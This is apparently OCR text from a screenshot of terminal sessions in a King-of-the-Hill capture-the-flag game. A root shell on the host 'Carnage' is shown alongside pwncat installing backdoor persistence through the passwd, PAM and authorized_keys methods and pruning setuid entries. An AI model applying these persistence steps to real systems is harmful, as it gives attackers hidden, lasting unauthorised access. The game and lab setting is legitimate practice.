 john@xps15: ~
En
duku@Carnage: /home/duku
duku@Carnage: /home/duku 86x44
chattr: applet not found
root@Carnage:~# ls -la
total 7328
drwx------  5 root root    4096 May 20 15:47 .
drwxr-xr-x 22 root root    4096 Apr 17 09:15 ..
lrwxrwxrwx  1 root root       9 Apr 22 07:04 .bash_history -> /dev/null
-rw-r--r--  1 root root     570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root    4096 May 20 04:46 .cache
-r--------  1 root root      38 May 20 04:57 flag4.txt
drwx------  2 root root    4096 Apr 23 02:04 .gnupg
-rw-------  1 root root       0 May 20 15:47 king.txt
-rwxr-xr-x  1 root root 7468757 May 20 05:11 koth
-rw-r--r--  1 root root     140 Nov 19  2007 .profile
drwx------  2 root root    4096 May 30 15:15 .ssh
root@Carnage:~# vim king.txt
-bash: vim: command not found
root@Carnage:~# vim
-bash: vim: command not found
root@Carnage:~# vi king.txt
root@Carnage:~#
root@Carnage:~#
root@Carnage:~#
root@Carnage:~#
[default] 0:bash*
"Carnage" 15:16 30-May-
[default] 0:bash*
"Carnage" 15:17 30-May-
20
john@xps15: ~/pwncat
john@xps15: ~/pwncat 79x40
[?] no persistence methods observed as root
(local) pwncat$ persist -i
usage: persist [-h] [--method METHOD] [--user USER] [--status] [--install]
[--list] [--remove] [--clean]
persist: error: no method specified
(local) pwncat$ persist -m passwd
[?] no persistence methods observed as root
(local) pwncat$ persist -i -m passwd
(local) pwncat$
(local) pwncat$
(local) pwncat$
(local) pwncat$ persist -i -m pam
[!] None: No such file or directory
(local) pwncat$ persist -i -m authorized_keys
(local) pwncat$
[+] pwncat is ready 🐈
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
[+] local terminal restored
(local) pwncat$ busybox -i
[+] busybox already installed on remote system!
[+] pruned 40 setuid entries
(local) pwncat$
[+] pwncat is ready 🐈
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba# ls
bin  flag1.txt
(remote) root@Carnage:/home/bobba# cd
bash: cd: HOME not set
(remote) root@Carnage:/home/bobba# cd /ro
(remote) root@Carnage:/root# ls
flag4.txt  king.txt  koth
(remote) root@Carnage:/root# lsattr king.
-----a-------e-- king.txt
(remote) root@Carnage:/root# ps aux